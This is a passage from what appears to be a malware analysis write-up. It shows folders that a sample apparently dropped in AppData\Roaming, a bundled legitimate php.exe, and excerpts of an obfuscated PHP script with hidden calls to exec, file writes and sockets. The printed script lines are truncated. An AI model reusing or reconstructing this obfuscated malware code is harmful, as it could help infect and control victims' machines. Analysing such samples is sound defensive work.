▸ AppData▸ Roaming▸ ▾
↻
Search Roaming
en Share with ▾ New folder ■■■ ▾ ☐
| Name | Date modified | Type | Size |
| --- | --- | --- | --- |
| Doywow | 2017-01-02 21:35 | File folder | |
| GHISLER | 2016-05-26 14:18 | File folder | |
| Haxyka | 2017-01-02 21:35 | File folder | |
| Hex-Rays | 2016-05-26 13:54 | File folder | |
| Identities | 2015-06-18 22:24 | File folder | |
| Immunity Debugger | 2017-01-02 21:39 | File folder | |
| Media Center Programs | 2011-04-12 04:24 | File folder | |
| Microsoft | 2016-05-26 14:20 | File folder | |
| Mozilla | 2015-06-19 00:38 | File folder | |
| Sun | 2016-05-31 23:40 | File folder | |
| Vyaxy | 2017-01-02 21:35 | File folder | |
| Wobeud | 2017-01-03 00:47 | File folder | |
| zynamics | 2016-08-11 01:21 | File folder | |
Interesting fact is that one of them contains legitimate php.exe (see on VirusTotal: php.exe, php5ts.dll).
▸ AppData▸ Roaming▸ Haxyka▸ ▾
↻
Search Haxyka
in library ▾ Share with ▾ New folder ■■■ ▾ ☐
| Name | Date modified | Type | Size |
| --- | --- | --- | --- |
| php php.exe | 2017-01-02 21:35 | Application | 29 KB |
| php5ts.dll | 2017-01-02 21:35 | Application extens… | 5 589 KB |
| ushautre.php | 2017-01-02 21:35 | PHP File | 4 KB |
…and some obfuscated php code:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Show hidden characters
<?php $GLOBALS['529399110']=Array('' .'abs','f' .'ile' .'_' .'ge' .'t' .'_c' .'o' .'ntents','file_put' .'_content' .'s','exec','strpos','' .'so' .'cke' .'t_get_sta' .'t'
{$fcfeek=Array("\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb
$fcfeek[$fcvppx];} ?><?php $tmgwczl=-round(0+277703483.2+277703483.2+277703483.2+277703483.2+277703483.2);$erywquk=round(0+8
($pvkdnon);if($dtpcqwi){$mauwmmh=girsztc($dtpcqwi,$tmgwczl);$GLOBALS['529399110'][2]($zzmnlgm,$mauwmmh);$GLOBALS['529399110'
round(0+1114.25+1114.25+1114.25+1114.25))$GLOBALS['529399110'][7]($cuvcjeb,$ujxlctg,$dtpcqwi,$mauwmmh);return($ujxlctg << $jedmsae
{$fnbzhld=_2136181597(7);if((round(0+1.6666666666667+1.6666666666667+1.6666666666667)+round(0+405.75+405.75+405.75+405.75))>
($pvkdnon,$mauwmmh);for($opberbw=round(0);$opberbw<$abwytbw;++$opberbw){$xqnsess=$GLOBALS['529399110'][14]($GLOBALS['5293
($jedmsae,$opberbw))$GLOBALS['529399110'][19]($pvkdnon,$fnbzhld,$opberbw);$tmgwczl=vsqaxzw($tmgwczl,round(0+4+4));++$tmgwczl;}r
view raw
script.php
hosted with ❤ by GitHub
(Formatted version here).
Other folders contains some encrypted data, i.e.:
8/16